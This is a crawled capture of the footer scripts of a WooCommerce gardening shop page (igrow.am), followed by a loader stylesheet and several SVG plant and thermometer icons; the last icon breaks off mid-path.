<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.3.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.3.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.3.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.3.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.3.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.3.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.3.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8cf0c51c32ac677144c9733ec7a50474-en","fragment_name":"wc_fragments_8cf0c51c32ac677144c9733ec7a50474","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.3.1" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=7.3.1" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.8.6" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"AMD","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v\u00a0%s"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.8.6" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=7.3.1" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.3.1" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.3.1" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.3.1" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.3.1" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=7.3.1" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.3.1" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.3.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.3.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://igrow.am/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.3.1" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.3.1" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.3.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.3.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.3.1" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.3.1" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.3.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.3.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.3.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.3.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.8.6" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.3.1" id="wd-sticky-sidebar-btn-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://igrow.am/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://igrow.am/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"776978fff9b04b7b8945f0cdcfb93ffa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://igrow.am/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.3.1
body_size: -186
content:
.wd-sticky-loader{position:relative;display:none;text-align:center}.wd-sticky-loader .wd-loader{position:absolute;top:55px;margin-left:-15px}.wd-sticky-loader.wd-position-stick .wd-loader{position:fixed;top:50%;margin-top:-15px}.wd-sticky-loader.wd-position-bottom{position:absolute;inset:0}.wd-sticky-loader.wd-position-bottom .wd-loader{top:auto;bottom:85px}.ajax-loading .wd-sticky-loader{display:block;animation:wd-fadeIn 1s ease}.ajax-loading .wd-sticky-loader .wd-loader:after{animation:wd-rotate 450ms infinite linear}


--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/propeg.svg
body_size: 522
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512px" viewBox="0 0 128 128" width="512px" data-name="Layer 1"><g><path d="m74.654 28.252a9.7 9.7 0 0 0 12.542-1c3.41-3.41 4.15-14.057 4.264-16.156a1.75 1.75 0 0 0 -1.842-1.842c-2.1.114-12.746.853-16.156 4.264a9.728 9.728 0 0 0 -1.239 12.218l-5.77 5.557a13.2 13.2 0 0 0 -2.879 4.853 18.755 18.755 0 0 0 -3.156-4.351l-.434-.486a12.26 12.26 0 0 0 -.658-16.6c-4.446-4.446-19.268-5.369-20.942-5.46a1.75 1.75 0 0 0 -1.842 1.842c.09 1.675 1.014 16.5 5.46 20.941a12.267 12.267 0 0 0 15.364 1.591l.492.551a15.418 15.418 0 0 1 4.35 9.906h-18.208a1.75 1.75 0 0 0 -1.75 1.75v8.5a1.75 1.75 0 0 0 1.75 1.753h3.375v46.042a16.625 16.625 0 0 0 33.25 0v-46.042h3.375a1.75 1.75 0 0 0 1.75-1.75v-8.5a1.75 1.75 0 0 0 -1.75-1.749h-18.225c.126-4.744 1.21-8.32 3.146-10.312zm-.538-7.868a6.173 6.173 0 0 1 1.819-4.393c1.648-1.648 7.507-2.685 11.88-3.094-.428 4.544-1.52 10.3-3.095 11.879a6.2 6.2 0 0 1 -7.47.974l5-4.817a1.75 1.75 0 1 0 -2.428-2.521l-5.01 4.828a6.182 6.182 0 0 1 -.696-2.857zm-29.64 9.178c-2.359-2.359-3.8-10.766-4.3-16.674 5.909.5 14.315 1.941 16.675 4.3a8.759 8.759 0 0 1 .773 11.475l-6.592-7.39a1.75 1.75 0 1 0 -2.612 2.327l6.572 7.366a8.76 8.76 0 0 1 -10.516-1.404zm17.774 26.521v19.727c-3.628.434-7.443-.749-11.375-3.509v-16.218zm1.75 59.167a13.14 13.14 0 0 1 -13.125-13.125v-25.645a18.788 18.788 0 0 0 11.375 2.871v19.218a1.75 1.75 0 1 0 3.5 0v-19.8a19.577 19.577 0 0 1 11.375 1.589v21.77a13.14 13.14 0 0 1 -13.125 13.122zm13.125-38.688a23.394 23.394 0 0 0 -11.375-1.331v-19.148h11.375zm5.125-23.979h-36.5v-5h36.5z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/clima.svg
body_size: 271
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 508 508" style="enable-background:new 0 0 508 508;" xml:space="preserve" width="512px" height="512px"><g><g> <g> <path d="M262.2,353V196.6h-16.4V353c-27.7,4-49.2,27.9-49.2,56.7c0,31.6,25.7,57.4,57.4,57.4c31.6,0,57.4-25.7,57.4-57.4 C311.4,380.8,289.9,357,262.2,353z M254,450.6c-22.6,0-41-18.4-41-41c0-22.6,18.4-41,41-41c22.6,0,41,18.4,41,41 C295,432.3,276.6,450.6,254,450.6z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g><g> <g> <path d="M295,320.4V41c0-22.6-18.4-41-41-41c-22.6,0-41,18.4-41,41v279.4c-35,16-57.4,50.5-57.4,89.3c0,54.2,44.1,98.3,98.3,98.3 s98.3-44.1,98.3-98.3C352.3,370.8,330,336.4,295,320.4z M254,491.6c-45.2,0-81.9-36.8-81.9-81.9c0-61,57.4-78.3,57.4-78.3V41 c0-13.6,11-24.6,24.6-24.6c13.6,0,24.6,11,24.6,24.6v290.4c0,0,57.4,17.3,57.4,78.3C335.9,454.9,299.2,491.6,254,491.6z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> </g> </g><g> <g> <rect x="311.4" y="24.6" width="41" height="16.4" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g><g> <g> <rect x="311.4" y="57.4" width="24.6" height="16.4" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g><g> <g> <rect x="311.4" y="90.1" width="41" height="16.4" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g><g> <g> <rect x="311.4" y="122.9" width="24.6" height="16.4" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g><g> <g> <rect x="311.4" y="155.7" width="41" height="16.4" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g><g> <g> <rect x="311.4" y="188.5" width="24.6" height="16.4" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g><g> <g> <rect x="311.4" y="221.2" width="41" height="16.4" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g><g> <g> <rect x="311.4" y="254" width="24.6" height="16.4" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g><g> <g> <rect x="311.4" y="286.8" width="41" height="16.4" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g></g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2024/01/flower-1.svg
body_size: 3035
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 55 55" style="enable-background:new 0 0 55 55;" xml:space="preserve" width="512px" height="512px"> <g> <path d="M21.5,44h6c0.552,0,1-0.447,1-1s-0.448-1-1-1h-6c-0.552,0-1,0.447-1,1S20.948,44,21.5,44z" fill="#333333"></path> <path d="M30.5,44c0.26,0,0.52-0.11,0.71-0.29c0.18-0.19,0.29-0.45,0.29-0.71c0-0.271-0.11-0.53-0.29-0.71 c-0.37-0.36-1.04-0.37-1.42,0c-0.18,0.189-0.29,0.439-0.29,0.71c0,0.26,0.11,0.52,0.29,0.71C29.98,43.89,30.24,44,30.5,44z" fill="#333333"></path> <path d="M26.5,45h-2c-0.552,0-1,0.447-1,1s0.448,1,1,1h2c0.552,0,1-0.447,1-1S27.052,45,26.5,45z" fill="#333333"></path> <path d="M21.5,47c0.26,0,0.52-0.11,0.71-0.29c0.18-0.19,0.29-0.45,0.29-0.71s-0.11-0.521-0.29-0.71c-0.37-0.37-1.04-0.37-1.42,0 c-0.18,0.189-0.29,0.45-0.29,0.71c0,0.27,0.11,0.52,0.29,0.71C20.98,46.89,21.24,47,21.5,47z" fill="#333333"></path> <circle cx="19.5" cy="16" r="1" fill="#333333"></circle> <circle cx="31.5" cy="9" r="1" fill="#333333"></circle> <circle cx="32.5" cy="22" r="1" fill="#333333"></circle> <path d="M47.5,18c-2.43,0-4.697,0.682-6.645,1.847c-0.232-0.359-0.519-0.683-0.855-0.953c0.134-1.195-0.272-2.395-1.136-3.258 c-0.229-0.229-0.484-0.421-0.754-0.584c0.678-0.83,1.009-1.883,0.89-2.947c0.939-0.751,1.5-1.885,1.5-3.106S39.94,6.645,39,5.894 c0.134-1.195-0.272-2.394-1.136-3.257C37,1.772,35.803,1.366,34.607,1.499C33.856,0.56,32.722,0,31.5,0s-2.356,0.56-3.107,1.499 C27.201,1.367,26,1.772,25.136,2.637C24.272,3.5,23.866,4.698,24,5.894c-0.797,0.637-1.297,1.555-1.437,2.563 C21.811,7.546,20.701,7,19.5,7c-1.222,0-2.356,0.56-3.107,1.499C15.198,8.369,14,8.772,13.136,9.637 C12.272,10.5,11.866,11.698,12,12.894c-0.939,0.751-1.5,1.885-1.5,3.106c0,0.504,0.117,0.985,0.295,1.439 C9.741,17.163,8.64,17,7.5,17h-1v1c0,6.831,5.299,12.436,12,12.949V33h-7v8h2.61l3.615,14h17.549l3.615-14h2.61v-8h-5v-1.051 c6.701-0.514,12-6.119,12-12.949v-1H47.5z M39.214,20.992c-0.148,0.123-0.284,0.258-0.426,0.387 c-0.112,0.102-0.228,0.201-0.336,0.306c-0.137,0.133-0.267,0.272-0.398,0.411c-0.132,0.14-0.262,0.281-0.388,0.426 c-0.113,0.131-0.224,0.262-0.331,0.397c-0.147,0.184-0.286,0.373-0.423,0.565c-0.078,0.109-0.16,0.215-0.234,0.327 c-0.199,0.298-0.384,0.604-0.557,0.917c-0.061,0.109-0.114,0.223-0.172,0.334c-0.116,0.225-0.228,0.453-0.331,0.686 c-0.06,0.135-0.117,0.272-0.173,0.41c-0.092,0.229-0.176,0.461-0.255,0.696c-0.044,0.131-0.092,0.26-0.132,0.392 c-0.006,0.021-0.015,0.041-0.021,0.062l-0.39-0.121l-0.387,0.736C33.911,28.587,33.236,29,32.5,29s-1.411-0.413-1.76-1.078 l-0.387-0.737l-0.795,0.247c-0.719,0.224-1.487,0.038-2.007-0.482s-0.705-1.289-0.482-2.007l0.247-0.795l-0.737-0.387 c-0.055-0.029-0.097-0.072-0.148-0.105c-0.104-0.28-0.326-0.493-0.608-0.59C25.619,22.751,25.5,22.386,25.5,22 c0-0.181,0.026-0.359,0.074-0.529c0.014-0.052,0.043-0.097,0.062-0.147c0.042-0.113,0.083-0.226,0.145-0.33 c0.051-0.085,0.121-0.159,0.185-0.236c0.046-0.055,0.084-0.116,0.136-0.167c0.093-0.09,0.204-0.165,0.315-0.239 c0.045-0.03,0.083-0.066,0.13-0.093l0.119-0.068l0.648-0.34l-0.247-0.795c-0.053-0.171-0.08-0.345-0.088-0.518 c-0.002-0.049,0.007-0.095,0.008-0.143c0.003-0.118,0.012-0.236,0.036-0.351c0.01-0.052,0.026-0.103,0.041-0.154 c0.033-0.113,0.075-0.223,0.128-0.328c0.02-0.04,0.038-0.082,0.061-0.12c0.083-0.14,0.178-0.275,0.297-0.393 c0.032-0.032,0.072-0.051,0.106-0.08c0.099-0.086,0.199-0.173,0.32-0.24l0.024-0.013c0.264-0.144,0.559-0.212,0.861-0.225 l0.065-0.001c0.088-0.002,0.164,0.005,0.242,0.011c0.13,0.014,0.26,0.026,0.388,0.066l0.795,0.247l0.387-0.737 C31.089,15.413,31.764,15,32.5,15c0.181,0,0.358,0.026,0.528,0.074c0.054,0.015,0.101,0.045,0.153,0.065 c0.11,0.041,0.221,0.081,0.322,0.141c0.086,0.052,0.161,0.121,0.239,0.186c0.054,0.045,0.113,0.083,0.163,0.133 c0.09,0.093,0.165,0.202,0.238,0.313c0.03,0.046,0.068,0.084,0.094,0.133l0.068,0.117l0.343,0.653l0.795-0.247 c0.719-0.224,1.487-0.038,2.007,0.482s0.705,1.289,0.482,2.007l-0.247,0.794l0.736,0.388 C38.755,20.415,39.027,20.677,39.214,20.992z M30.5,33v-2.568c0.314,0.185,0.645,0.336,1,0.428V33H30.5z M26.5,33v-4.347 c0.586,0.462,1.271,0.764,2,0.846V33H26.5z M23.5,33v-9.515c0.1-0.011,0.2-0.018,0.298-0.037c0.168,0.424,0.4,0.814,0.702,1.158V33 H23.5z M25.579,7.239l0.737-0.387l-0.247-0.795c-0.223-0.718-0.039-1.486,0.482-2.007c0.375-0.375,0.877-0.575,1.397-0.575 c0.203,0,0.408,0.03,0.609,0.093l0.795,0.247l0.387-0.737C30.089,2.413,30.764,2,31.5,2s1.411,0.413,1.76,1.078l0.387,0.737 l0.795-0.247c0.718-0.223,1.487-0.039,2.007,0.482c0.521,0.521,0.705,1.289,0.482,2.007l-0.247,0.795l0.737,0.387 C38.087,7.59,38.5,8.264,38.5,9s-0.413,1.41-1.079,1.761l-0.737,0.387l0.247,0.795c0.223,0.718,0.039,1.486-0.482,2.008 c-0.244,0.244-0.551,0.414-0.892,0.498c-0.009-0.01-0.02-0.018-0.029-0.028c-0.561-0.664-1.313-1.13-2.154-1.32 C33.089,13.034,32.797,13,32.5,13c-0.301,0-0.595,0.035-0.881,0.101c-0.096,0.022-0.184,0.066-0.278,0.095 c-0.185,0.057-0.371,0.11-0.544,0.192c-0.106,0.05-0.2,0.122-0.301,0.182c-0.148,0.088-0.3,0.169-0.436,0.275 c-0.099,0.077-0.182,0.173-0.273,0.26c-0.107,0.101-0.223,0.19-0.318,0.303l-0.117-0.223l-0.794,0.247 c-0.293,0.091-0.593,0.098-0.884,0.057l-0.061-0.01c-0.419-0.071-0.77-0.247-1.046-0.517c-0.005-0.005-0.012-0.008-0.017-0.013h0 c-0.521-0.521-0.705-1.289-0.482-2.007l0.247-0.795l-0.737-0.387c-0.154-0.081-0.29-0.183-0.415-0.295 c-0.042-0.038-0.077-0.083-0.116-0.124c-0.073-0.078-0.142-0.159-0.202-0.248c-0.04-0.06-0.075-0.124-0.109-0.188 c-0.04-0.076-0.074-0.155-0.104-0.236c-0.029-0.08-0.056-0.16-0.074-0.244C24.528,9.287,24.5,9.146,24.5,9 C24.5,8.264,24.913,7.59,25.579,7.239z M14.108,18.813l0.208-0.665l-0.737-0.388C12.913,17.41,12.5,16.736,12.5,16 s0.413-1.41,1.079-1.761l0.737-0.387l-0.247-0.795c-0.223-0.718-0.039-1.486,0.482-2.007c0.521-0.521,1.289-0.706,2.007-0.482 l0.795,0.247l0.387-0.737C18.089,9.413,18.764,9,19.5,9s1.411,0.413,1.76,1.078l0.388,0.737l0.795-0.247 c0.113-0.035,0.231-0.06,0.354-0.071c0.019,0.048,0.046,0.092,0.067,0.139c0.027,0.059,0.054,0.116,0.083,0.173 c0.114,0.223,0.246,0.435,0.4,0.632c0.023,0.03,0.049,0.057,0.073,0.085c0.174,0.21,0.364,0.408,0.58,0.581 c-0.033,0.299-0.033,0.597,0,0.891c0.025,0.224,0.086,0.44,0.148,0.655c0.182,0.634,0.505,1.227,0.989,1.71 c0.223,0.223,0.468,0.413,0.73,0.574c-0.086,0.106-0.159,0.22-0.234,0.334c-0.023,0.034-0.049,0.066-0.071,0.101 c-0.128,0.211-0.231,0.435-0.318,0.666c-0.029,0.075-0.053,0.15-0.077,0.228c-0.067,0.215-0.119,0.434-0.149,0.659 c-0.003,0.021-0.011,0.04-0.014,0.061l-0.316,0.169l0.245,0.787c0.001,0.004,0.002,0.007,0.003,0.011 c-0.191,0.16-0.365,0.337-0.522,0.527c-0.081,0.098-0.143,0.208-0.214,0.313c-0.082,0.12-0.164,0.239-0.232,0.367 c-0.058,0.111-0.104,0.225-0.151,0.341c-0.059,0.143-0.112,0.286-0.154,0.435c-0.03,0.109-0.057,0.217-0.078,0.328 c-0.013,0.067-0.037,0.13-0.047,0.198c-0.355,0.089-0.737,0.081-1.094-0.031l-0.795-0.247l-0.387,0.737 C20.911,22.587,20.236,23,19.5,23s-1.411-0.413-1.76-1.078l-0.398-0.758l-0.234,0.08c-0.057-0.063-0.127-0.113-0.186-0.175 c-0.373-0.394-0.763-0.771-1.183-1.116c-0.053-0.043-0.111-0.081-0.165-0.123c-0.423-0.336-0.869-0.641-1.332-0.924 C14.195,18.878,14.156,18.841,14.108,18.813z M8.55,19.05c1.303,0.124,2.54,0.476,3.671,1.016l0.087,0.045 c0.101,0.049,0.197,0.106,0.296,0.158c0.274,0.144,0.54,0.3,0.798,0.464c0.07,0.044,0.139,0.089,0.208,0.135 c0.213,0.142,0.419,0.294,0.62,0.45c0.09,0.07,0.183,0.137,0.271,0.21c0.18,0.148,0.352,0.308,0.522,0.467 c0.148,0.139,0.292,0.281,0.432,0.427c0.164,0.171,0.326,0.344,0.479,0.527c1.389,1.658,2.3,3.73,2.516,6.001 C13.221,28.453,9.047,24.279,8.55,19.05z M20.5,31v-1v-5.139c0.355-0.093,0.686-0.244,1-0.429V33h-1V31z M33.726,53H19.274 l-3.099-12h20.648L33.726,53z M39.5,39h-0.094H13.594H13.5v-4h26V39z M33.5,33v-2.139c0.367-0.096,0.708-0.254,1.03-0.448 C34.521,30.609,34.5,30.802,34.5,31v1v1H33.5z M36.55,29.95c0.047-0.498,0.138-0.983,0.25-1.459 c0.051-0.217,0.105-0.434,0.169-0.646c0.033-0.108,0.07-0.215,0.105-0.322c0.067-0.202,0.138-0.402,0.217-0.599 c0.043-0.107,0.09-0.213,0.136-0.319c0.085-0.194,0.174-0.385,0.27-0.573c0.051-0.099,0.103-0.197,0.157-0.295 c0.105-0.192,0.216-0.381,0.332-0.567c0.053-0.084,0.107-0.168,0.162-0.251c0.132-0.198,0.27-0.391,0.415-0.58 c0.048-0.063,0.096-0.125,0.145-0.187c0.168-0.209,0.343-0.413,0.526-0.61c0.033-0.035,0.065-0.072,0.098-0.106 c0.217-0.228,0.443-0.448,0.68-0.657c0.003-0.003,0.006-0.005,0.009-0.008c0.251-0.222,0.514-0.434,0.787-0.634l0.247-0.181 c1.505-1.042,3.278-1.722,5.195-1.905C45.953,25.279,41.779,29.453,36.55,29.95z" fill="#333333"></path> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/plant-1.svg
body_size: 530
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 128 128" width="512" data-name="Layer 1"><path d="m100.25 72.26h-4.13v-.55a9.047 9.047 0 0 0 -10.79-8.88l-.01.01a5.555 5.555 0 0 1 -2.15 0l-3.65-.72a27.646 27.646 0 0 0 -10.8 0 25.161 25.161 0 0 1 -2.97.39v-2.67l7.79-7.79h3.13a11.493 11.493 0 0 0 11.48-11.48v-3.69a1.754 1.754 0 0 0 -1.75-1.76h-3.7a11.5 11.5 0 0 0 -11.48 11.49v2.81l-5.47 5.47v-12.67l10.04-10.03c3.943 0 7.7.062 11.187-2.136a14.132 14.132 0 0 0 6.393-12.267v-3.907a1.745 1.745 0 0 0 -1.75-1.75h-4.56a13.768 13.768 0 0 0 -13.75 13.75v3.83l-7.56 7.57v-11.39l2.71-2.71a13.761 13.761 0 0 0 0-19.44l-3.22-3.23a1.762 1.762 0 0 0 -2.48 0l-3.22 3.23a13.761 13.761 0 0 0 0 19.44l2.71 2.71v11.39l-7.56-7.57v-3.83a13.768 13.768 0 0 0 -13.75-13.75h-4.56a1.745 1.745 0 0 0 -1.75 1.75v4.56a13.768 13.768 0 0 0 13.75 13.75h3.83l10.04 10.03v12.67l-5.47-5.47v-2.81a11.5 11.5 0 0 0 -11.48-11.49h-3.7a1.754 1.754 0 0 0 -1.75 1.76v3.69a11.493 11.493 0 0 0 11.48 11.48h3.13l7.79 7.79v2.67a22.774 22.774 0 0 1 -2.94-.39h-.04a27.646 27.646 0 